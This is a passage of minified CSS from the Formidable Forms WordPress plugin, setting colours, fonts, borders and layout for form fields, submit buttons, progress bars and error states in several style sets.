.frm_progress_line li:last-of-type input {border-right-color: #008ec2 !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line li:last-of-type input.frm_page_skip {border-right-color: #dfdfdf !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line .frm_current_page input[type="button"] {border-left-color: #dfdfdf !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right-color: #cbcbcb !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line input.frm_page_back {border-color: #008ec2 !important;}.frm_style_formidable-style.with_frm_style .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2 !important;border-right-color: #cbcbcb !important;}.frm_style_formidable-style.with_frm_style .frm_rootline input,.frm_style_formidable-style.with_frm_style .frm_rootline input:hover {width: 30px !important;height: 30px !important;border-radius: 30px !important;padding: 0 !important;}.frm_style_formidable-style.with_frm_style .frm_rootline .frm_current_page input[type="button"],.frm_style_formidable-style.with_frm_style .frm_page_bar input.frm_rootline_show_more_btn.active {border-color: #007aae !important;background-color: #008ec2 !important;color: #ffffff !important;}.frm_style_formidable-style.with_frm_style .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn.active {border-color: #007aae;background-color: #008ec2;color: #ffffff!important;}.frm_style_formidable-style.with_frm_style ul.frm_rootline_hidden_steps li:hover .frm_rootline_title {color: #008ec2;}.frm_style_formidable-style.with_frm_style .form-field input[type=range],.frm_style_formidable-style.with_frm_style .form-field input[type=range]:focus {padding:0  !important;background:transparent !important;}.frm_style_formidable-style.with_frm_style input[type=range]::-webkit-slider-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_formidable-style.with_frm_style input[type=range]::-ms-fill-lower {background-color: #008ec2 !important !important;}.frm_style_formidable-style.with_frm_style input[type=range]::-moz-range-progress {background-color: #008ec2 !important !important;}.frm_style_formidable-style.with_frm_style input[type=range]::-moz-range-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_formidable-style.with_frm_style input[type=range]::-ms-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_formidable-style.with_frm_style input.frm_other_input:not(.frm_other_full){width:auto  !important;}.frm_style_formidable-style.with_frm_style .frm_checkbox input.frm_other_input:not(.frm_other_full),.frm_style_formidable-style.with_frm_style .frm_radio input.frm_other_input:not(.frm_other_full){margin-left:5px;}.frm_style_formidable-style.with_frm_style .horizontal_radio input.frm_other_input:not(.frm_other_full):not(.frm_pos_none) {display:inline-block !important;}.frm_style_formidable-style.with_frm_style .frm_full input.frm_other_input:not(.frm_other_full){margin-left:0  !important;margin-top:8px;}.frm_style_formidable-style.with_frm_style span.frm-pass-verified::before {color:#468847 !important;}.frm_style_formidable-style.with_frm_style span.frm-pass-req::before {color:#B94A48 !important;}.frm_style_formidable-style.with_frm_style .frm-show-form  .frm_section_heading h3{border-top:2px solid #dddddd !important;}.frm_style_formidable-style.with_frm_style h3 .frm_after_collapse{display:inline;}.frm_style_formidable-style.with_frm_style h3 .frm_before_collapse{display:none;}.menu-edit #post-body-content .frm_style_formidable-style.with_frm_style .frm_section_heading h3{margin:0;}.frm_style_formidable-style.with_frm_style .frm_section_heading{margin-top:15px !important;}.frm_style_formidable-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing,.menu-edit #post-body-content .frm_style_formidable-style.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing{margin-bottom:12px !important;}.frm_style_formidable-style.with_frm_style .frm_single_product_label,.frm_style_formidable-style.with_frm_style .frm_total_formatted {font-size:18px;color:#000000 !important;}.frm_style_formidable-style.with_frm_style ~ .frm-datepicker .ui-datepicker-title > select,.frm_style_formidable-style.with_frm_style .frm-datepicker .ui-datepicker-title > select{color: #000000 !important;background-color:#ffffff !important;}.frm_style_formidable-style.with_frm_style .frm_button_submit[disabled] {opacity: 0.5;}.frm_style_formidable-style.with_frm_style input[type=submit][disabled],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button][disabled],.frm_style_formidable-style.with_frm_style .frm_submit button[disabled] {cursor: not-allowed;}.frm_style_new-style-2021.with_frm_style{--fieldset-padding:15px;--field-font-size:25px;--field-height:40px;--line-height:40px;}.frm_forms.frm_style_new-style-2021.with_frm_style{max-width: !important;direction:ltr !important;margin:0 auto;}.frm_inline_form.frm_style_new-style-2021.with_frm_style form{text-align:center;}.frm_style_new-style-2021.with_frm_style .frm_icon_font{color:#444444 !important;}.frm_style_new-style-2021.with_frm_style .frm_icon_font.frm_minus_icon:before{content:"\e600";}.frm_style_new-style-2021.with_frm_style .frm_icon_font.frm_plus_icon:before{content:"\e602";}.frm_style_new-style-2021.with_frm_style .frm_icon_font.frm_minus_icon:before,.frm_style_new-style-2021.with_frm_style .frm_icon_font.frm_plus_icon:before{color:#ffffff !important;vertical-align:middle;}.frm_style_new-style-2021.with_frm_style .frm_trigger.active .frm_icon_font.frm_arrow_icon:before{content:"\e62d";color:#444444 !important;}.frm_style_new-style-2021.with_frm_style .frm_trigger .frm_icon_font.frm_arrow_icon:before{content:"\e62a";color:#444444 !important;}.frm_style_new-style-2021.with_frm_style .form-field.frm_section_heading{margin-bottom:0 !important;}.frm_style_new-style-2021.with_frm_style p.description,.frm_style_new-style-2021.with_frm_style div.description,.frm_style_new-style-2021.with_frm_style div.frm_description,.frm_style_new-style-2021.with_frm_style .frm-show-form > div.frm_description,.frm_style_new-style-2021.with_frm_style .frm_error,.frm_style_new-style-2021.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:'Rajdhani', sans-serif; !important;font-size:13px !important;color:#666666 !important;font-weight:normal !important;text-align:left !important;font-style:normal !important;max-width:100%;}.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_left_container{grid-template-columns:  auto;}.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto ;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_new-style-2021.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_new-style-2021.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline !important;}.frm_style_new-style-2021.with_frm_style .frm_pos_right{display:inline !important;width: !important;}.frm_style_new-style-2021.with_frm_style .frm_none_container .frm_primary_label,.frm_style_new-style-2021.with_frm_style .frm_pos_none{display:none !important;}.frm_style_new-style-2021.with_frm_style .frm_scale label{font-weight:500 !important;font-family:'Rajdhani', sans-serif; !important;font-size:14px !important;color:#444444 !important;}.frm_style_new-style-2021.with_frm_style input::placeholder,.frm_style_new-style-2021.with_frm_style textarea::placeholder{color: #A1A1A1 !important;}.frm_style_new-style-2021.with_frm_style input::-webkit-input-placeholder,.frm_style_new-style-2021.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1 !important;}.frm_style_new-style-2021.with_frm_style input::-moz-placeholder,.frm_style_new-style-2021.with_frm_style textarea::-moz-placeholder{color: #A1A1A1 !important;opacity: 1;}.frm_style_new-style-2021.with_frm_style input:-ms-input-placeholder,frm_style_new-style-2021.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1 !important;}.frm_style_new-style-2021.with_frm_style input:-moz-placeholder,.frm_style_new-style-2021.with_frm_style textarea:-moz-placeholder{color: #A1A1A1 !important;}.frm_style_new-style-2021.with_frm_style .frm_default,.frm_style_new-style-2021.with_frm_style input.frm_default,.frm_style_new-style-2021.with_frm_style textarea.frm_default,.frm_style_new-style-2021.with_frm_style select.frm_default,.frm_style_new-style-2021.with_frm_style .placeholder,.frm_style_new-style-2021.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_new-style-2021.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1 !important;}.frm_style_new-style-2021.with_frm_style .form-field input:not([type=file]):focus,.frm_style_new-style-2021.with_frm_style select:focus,.frm_style_new-style-2021.with_frm_style textarea:focus,.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=text],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=password],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=email],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=number],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=url],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=tel],.frm_style_new-style-2021.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_new-style-2021.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_new-style-2021.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_new-style-2021.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff !important;border-color:#dddddd !important;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,221,221, 0.6);}.frm_style_new-style-2021.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_new-style-2021.with_frm_style input[type=submit],.frm_style_new-style-2021.with_frm_style .frm_submit input[type=button],.frm_style_new-style-2021.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_new-style-2021.with_frm_style .frm-edit-page-btn {width:200 !important;font-family:'Rajdhani', sans-serif;;font-size:18px !important;height:70 !important;line-height:normal !important;text-align:center;background:#d71920 !important;border-width:0px;border-color: transparent !important;border-style:solid;color:#ffffff !important;cursor:pointer;font-weight:bold !important;-moz-border-radius:4px !important;-webkit-border-radius:4px !important;border-radius:4px !important;text-shadow:none;padding:10px 40px !important;-moz-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-shadow:0 1px 1px #999999;-webkit-box-shadow:0 1px 1px #999999;box-shadow:0 1px 1px #999999;margin:0;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_new-style-2021.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_new-style-2021.with_frm_style .frm-edit-page-btn:hover,.frm_style_new-style-2021.with_frm_style input[type=submit]:hover,.frm_style_new-style-2021.with_frm_style .frm_submit input[type=button]:hover,.frm_style_new-style-2021.with_frm_style .frm_submit button:hover{background: #8fcf81 !important;border-color: #dddddd !important;color: #444444 !important;}.frm_style_new-style-2021.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:0;}.frm_style_new-style-2021.with_frm_style .frm-edit-page-btn:focus,.frm_style_new-style-2021.with_frm_style input[type=submit]:focus,.frm_style_new-style-2021.with_frm_style .frm_submit input[type=button]:focus,.frm_style_new-style-2021.with_frm_style .frm_submit button:focus,.frm_style_new-style-2021.with_frm_style input[type=submit]:active,.frm_style_new-style-2021.with_frm_style .frm_submit input[type=button]:active,.frm_style_new-style-2021.with_frm_style .frm_submit button:active{background: #eeeeee !important;border-color: #dddddd !important;color: #444444 !important;outline: none;}.frm_style_new-style-2021.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_new-style-2021.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_new-style-2021.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_new-style-2021.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_new-style-2021.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_new-style-2021.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_new-style-2021.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_new-style-2021.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent  !important;background: #d71920 !important;}.frm_style_new-style-2021.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_new-style-2021.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff !important;border-right-color: #ffffff !important;max-height:70;max-width:200;}.frm_style_new-style-2021.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_new-style-2021.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:'Rajdhani', sans-serif;;font-size:18px !important;color:#444444 !important;font-weight:bold !important;margin:0;padding:0 0 3px 0 !important;width:auto;display:block;visibility:hidden;}.frm_style_new-style-2021.with_frm_style.frm_inline_form .frm_submit input,.frm_style_new-style-2021.with_frm_style.frm_inline_form .frm_submit button,.frm_style_new-style-2021.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_new-style-2021.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_new-style-2021.with_frm_style #frm_field_cptch_number_container{font-family:'Rajdhani', sans-serif;;font-size:18px !important;color:#444444 !important;font-weight:bold !important;clear:both;}.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=text],.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=password],.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=url],.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=tel],.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=number],.frm_style_new-style-2021.with_frm_style .frm_blank_field input[type=email],.frm_style_new-style-2021.with_frm_style .frm_blank_field textarea,.frm_style_new-style-2021.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_new-style-2021.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_new-style-2021.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_new-style-2021.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_new-style-2021.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_new-style-2021.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_new-style-2021.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_new-style-2021.with_frm_style .frm_form_field :invalid{color:#444444 !important;background-color:#f7f7f7 !important;border-color:#be2623 !important;border-width:1px !important;border-style:solid !important;}.frm_style_new-style-2021.with_frm_style .frm_blank_field .sigWrapper{border-color:#be2623 !important;}.frm_style_new-style-2021.with_frm_style .frm_error,.frm_style_new-style-2021.with_frm_style .frm_limit_error{font-weight:bold !important;}.frm_style_new-style-2021.with_frm_style .frm_blank_field label,.frm_style_new-style-2021.with_frm_style .frm_error,.frm_style_new-style-2021.with_frm_style .frm_limit_error{color:#be2623 !important;}.frm_style_new-style-2021.with_frm_style .frm_error_style{background-color:#F2DEDE !important;border:1px solid #EBCCD1 !important;border-radius:4px !important;color: #B94A48 !important;font-size:14px !important;margin:0;margin-bottom:;}.frm_style_new-style-2021.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #dddddd 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #dddddd 50%, #dddddd 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_new-style-2021.with_frm_style #frm_loading .progress-bar{background-color:#f1f1f1 !important;}.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total_big input,.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total input,.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total textarea{color: #444444 !important;background-color:transparent !important;border:none !important;display:inline !important;width:auto !important;padding:0 !important;}.frm_style_new-style-2021.with_frm_style {}.frm_style_new-style-2021.with_frm_style .frm_inline_box {box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_style_new-style-2021.with_frm_style .frm_input_group > input,.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total .frm_input_group input,.frm_style_new-style-2021.with_frm_style .frm_form_field.frm_total_big .frm_input_group input {width: 1% !important;}.frm_style_new-style-2021.with_frm_style .frm_input_group.frm_with_pre > select,.frm_style_new-style-2021.with_frm_style .frm_input_group.frm_with_pre > input {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.frm_style_new-style-2021.with_frm_style .frm_input_group.frm_with_post > select,.frm_style_new-style-2021.with_frm_style .frm_input_group.frm_with_post > input {border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.frm_style_new-style-2021.with_frm_style .frm_total input,.frm_style_new-style-2021.with_frm_style .frm_total_big input {box-shadow: none !important;}.frm_form_field.frm_total_big .frm_total_formatted,.frm_form_field.frm_total_big input[type=text],.frm_form_field.frm_total_big input[type=number],.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea{font-size: 32px !important;line-height: 44px !important;}.frm_style_new-style-2021.with_frm_style .chosen-container-single .chosen-single{padding-top:0 ;height:40px !important;line-height:40px !important;}.frm_style_new-style-2021.with_frm_style .chosen-container-single .chosen-single abbr{top:8px ;}.frm_style_new-style-2021.with_frm_style .chosen-container-single .chosen-single div{top:2.5px !important;}.frm_style_new-style-2021.with_frm_style .chosen-container-single .chosen-search input[type="text"]{height:40px;}.frm_style_new-style-2021.with_frm_style .chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:15px !important;}.frm_style_new-style-2021.with_frm_style .frm_page_bar .frm_current_page input[type="button"]{background-color: #dddddd !important;border-color: #dfdfdf !important;opacity:1 !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line input,.frm_style_new-style-2021.with_frm_style .frm_progress_line input:disabled {border-color: #dfdfdf !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line.frm_show_lines input {border-left-color: #cbcbcb !important;border-right-color: #cbcbcb !important;border-left-width: 1px  !important;border-right-width: 1px  !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line li:first-of-type input {border-left-color: #008ec2 !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line li:last-of-type input {border-right-color: #008ec2 !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line li:last-of-type input.frm_page_skip {border-right-color: #dfdfdf !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line .frm_current_page input[type="button"] {border-left-color: #dfdfdf !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line.frm_show_lines .frm_current_page input[type="button"] {border-right-color: #cbcbcb !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line input.frm_page_back {border-color: #008ec2 !important;}.frm_style_new-style-2021.with_frm_style .frm_progress_line.frm_show_lines input.frm_page_back{border-left-color: #008ec2 !important;border-right-color: #cbcbcb !important;}.frm_style_new-style-2021.with_frm_style .frm_rootline input,.frm_style_new-style-2021.with_frm_style .frm_rootline input:hover {width: 30px !important;height: 30px !important;border-radius: 30px !important;padding: 0 !important;}.frm_style_new-style-2021.with_frm_style .frm_rootline .frm_current_page input[type="button"],.frm_style_new-style-2021.with_frm_style .frm_page_bar input.frm_rootline_show_more_btn.active {border-color: #007aae !important;background-color: #008ec2 !important;color: #ffffff !important;}.frm_style_new-style-2021.with_frm_style .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn.active {border-color: #007aae;background-color: #008ec2;color: #ffffff!important;}.frm_style_new-style-2021.with_frm_style ul.frm_rootline_hidden_steps li:hover .frm_rootline_title {color: #008ec2;}.frm_style_new-style-2021.with_frm_style .form-field input[type=range],.frm_style_new-style-2021.with_frm_style .form-field input[type=range]:focus {padding:0  !important;background:transparent !important;}.frm_style_new-style-2021.with_frm_style input[type=range]::-webkit-slider-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_new-style-2021.with_frm_style input[type=range]::-ms-fill-lower {background-color: #008ec2 !important !important;}.frm_style_new-style-2021.with_frm_style input[type=range]::-moz-range-progress {background-color: #008ec2 !important !important;}.frm_style_new-style-2021.with_frm_style input[type=range]::-moz-range-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_new-style-2021.with_frm_style input[type=range]::-ms-thumb {border: 1px solid #008ec2 !important;color:#ffffff !important;}.frm_style_new-style-2021.with_frm_style input.frm_other_input:not(.frm_other_full){width:auto  !important;}.frm_style_new-style-2021.with_frm_style .frm_checkbox input.frm_other_input:not(.frm_other_full),.frm_style_new-style-2021.with_frm_style .frm_radio input.frm_other_input:not(.frm_other_full){margin-left:5px;}.frm_style_new-style-2021.with_frm_style .horizontal_radio input.frm_other_input:not(.frm_other_full):not(.frm_pos_none) {display:inline-block !important;}.frm_style_new-style-2021.with_frm_style .frm_full input.frm_other_input:not(.frm_other_full){margin-left:0  !important;margin-top:8px;}.frm_style_new-style-2021.with_frm_style span.frm-pass-verified::before {color:#468847 !important;}.frm_style_new-style-2021.with_frm_style span.frm-pass-req::before {color:#B94A48 !important;}.frm_style_new-style-2021.with_frm_style .frm-show-form  .frm_section_heading h3{border-top:2px solid #dddddd !important;}.frm_style_new-style-2021.with_frm_style h3 .frm_after_collapse{display:inline;}.frm_style_new-style-2021.with_frm_style h3 .frm_before_collapse{display:none;}.menu-edit #post-body-content .frm_style_new-style-2021.with_frm_style .frm_section_heading h3{margin:0;}.frm_style_new-style-2021.with_frm_style .frm_section_heading{margin-top:15px !important;}.frm_style_new-style-2021.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing,.menu-edit #post-body-content .frm_style_new-style-2021.with_frm_style  .frm-show-form .frm_section_heading .frm_section_spacing{margin-bottom:12px !important;}.frm_style_new-style-2021.with_frm_style .frm_single_product_label,.frm_style_new-style-2021.with_frm_style .frm_total_formatted {font-size:18px;color:#444444 !important;}.frm_style_new-style-2021.with_frm_style ~ .frm-datepicker .ui-datepicker-title > select,.frm_style_new-style-2021.with_frm_style .frm-datepicker .ui-datepicker-title > select{color: #444444 !important;background-color:#f1f1f1 !important;}.frm_style_new-style-2021.with_frm_style .frm_button_submit[disabled] {opacity: 0.5;}.frm_style_new-style-2021.with_frm_style input[type=submit][disabled],.frm_style_new-style-2021.with_frm_style .frm_submit input[type=button][disabled],.frm_style_new-style-2021.with_frm_style .frm_submit button[disabled] {cursor: not-allowed;}.frm_style_product-page-style.with_frm_style{--form-width:500;--fieldset:1;--fieldset-color:#ffffff;--fieldset-padding:25px;--fieldset-bg-color:#666666;--title-size:24px;--title-color:#000000;--title-margin-bottom:20px;--form-desc-color:#afafaf;--label-color:#ffffff;--weight:600;--required-color:#ffffff;--required-weight:600;--field-margin:10px;--check-font-size:12px;--check-weight:normal;--submit-padding:10px 20px;}.frm_forms.frm_style_product-page-style.with_frm_style{max-width:500;direction:ltr;margin:0 auto;}.frm_inline_form.frm_style_product-page-style.with_frm_style form{text-align:center;}.frm_style_product-page-style.with_frm_style .frm_icon_font{color:#ffffff;}.frm_style_product-page-style.with_frm_style .frm_icon_font.frm_minus_icon:before{content:"\e600";}.frm_style_product-page-style.with_frm_style .frm_icon_font.frm_plus_icon:before{content:"\e602";}.frm_style_product-page-style.with_frm_style .frm_icon_font.frm_minus_icon:before,.frm_style_product-page-style.with_frm_style .frm_icon_font.frm_plus_icon:before{color:#ffffff;vertical-align:middle;}.frm_style_product-page-style.with_frm_style .frm_trigger.active .frm_icon_font.frm_arrow_icon:before{content:"\e62d";color:#444444;}.frm_style_product-page-style.with_frm_style .frm_trigger .frm_icon_font.frm_arrow_icon:before{content:"\e62a";color:#444444;}.frm_style_product-page-style.with_frm_style .form-field{margin-bottom:10px;}.frm_style_product-page-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_product-page-style.with_frm_style p.description,.frm_style_product-page-style.with_frm_style div.description,.frm_style_product-page-style.with_frm_style div.frm_description,.frm_style_product-page-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_product-page-style.with_frm_style .frm_error,.frm_style_product-page-style.with_frm_style .frm_pro_max_limit_desc{padding:0;font-size:13px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_product-page-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 300px auto;}.frm_style_product-page-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 300px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_product-page-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_product-page-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_product-page-style.with_frm_style .frm_pos_right{display:inline;width:300px;}.frm_style_product-page-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_product-page-style.with_frm_style .frm_pos_none{display:none;}.frm_style_product-page-style.with_frm_style .frm_scale label{font-weight:normal;font-size:12px;color:#444444;}.frm_style_product-page-style.with_frm_style input::placeholder,.frm_style_product-page-style.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_product-page-style.with_frm_style input::-webkit-input-placeholder,.frm_style_product-page-style.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_product-page-style.with_frm_style input::-moz-placeholder,.frm_style_product-page-style.with_frm_style textarea::-moz-placeholder{color: #A1A1A1;opacity: 1;}.frm_style_product-page-style.with_frm_style input:-ms-input-placeholder,frm_style_product-page-style.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_product-page-style.with_frm_style input:-moz-placeholder,.frm_style_product-page-style.with_frm_style textarea:-moz-placeholder{color: #A1A1A1;}.frm_style_product-page-style.with_frm_style .frm_default,.frm_style_product-page-style.with_frm_style input.frm_default,.frm_style_product-page-style.with_frm_style textarea.frm_default,.frm_style_product-page-style.with_frm_style select.frm_default,.frm_style_product-page-style.with_frm_style .placeholder,.frm_style_product-page-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_product-page-style.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_product-page-style.with_frm_style .form-field input:not([type=file]):focus,.frm_style_product-page-style.with_frm_style select:focus,.frm_style_product-page-style.with_frm_style textarea:focus,.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=text],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=password],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=email],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=number],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=url],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_product-page-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_product-page-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_product-page-style.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_product-page-style.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#dddddd;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(221,221,221, 0.6);}.frm_style_product-page-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_product-page-style.with_frm_style input[type=submit],.frm_style_product-page-style.with_frm_style .frm_submit input[type=button],.frm_style_product-page-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_product-page-style.with_frm_style .frm-edit-page-btn {width:200;font-size:18px;height:70;line-height:normal;text-align:center;background:#d71920;border-width:0px;border-color: transparent;border-style:solid;color:#ffffff;cursor:pointer;font-weight:bold;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;padding:10px 20px;-moz-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-shadow:0 1px 1px #999999;-webkit-box-shadow:0 1px 1px #999999;box-shadow:0 1px 1px #999999;margin:0;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_product-page-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_product-page-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_product-page-style.with_frm_style input[type=submit]:hover,.frm_style_product-page-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_product-page-style.with_frm_style .frm_submit button:hover{background: #8fcf81;border-color: #dddddd;color: #444444;}.frm_style_product-page-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:0;}.frm_style_product-page-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_product-page-style.with_frm_style input[type=submit]:focus,.frm_style_product-page-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_product-page-style.with_frm_style .frm_submit button:focus,.frm_style_product-page-style.with_frm_style input[type=submit]:active,.frm_style_product-page-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_product-page-style.with_frm_style .frm_submit button:active{background: #eeeeee;border-color: #dddddd;color: #444444;outline: none;}.frm_style_product-page-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_product-page-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_product-page-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_product-page-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_product-page-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_product-page-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_product-page-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_product-page-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #d71920;}.frm_style_product-page-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_product-page-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;max-height:70;max-width:200;}.frm_style_product-page-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_product-page-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-size:18px;color:#ffffff;font-weight:600;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_product-page-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_product-page-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_product-page-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_product-page-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_product-page-style.with_frm_style #frm_field_cptch_number_container{font-size:18px;color:#ffffff;font-weight:600;clear:both;}.frm_style_product-page-style.with_frm_style .frm_blank_field input[type=text],.frm_style_product-page-style.with_frm_style 